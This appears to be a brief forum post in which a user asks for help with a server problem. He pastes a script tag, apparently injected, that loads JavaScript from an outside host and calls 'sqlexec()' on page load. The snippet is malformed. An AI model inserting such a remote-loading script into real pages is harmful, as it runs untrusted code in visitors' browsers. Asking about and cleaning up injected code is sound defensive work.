 Hello everyone,
I am having the same problem with my server. Can you help me?
<script type=”text/javascript” src=http://website.com/user.js>
Onload=sqlexec();
</script>
Thank you,
Joe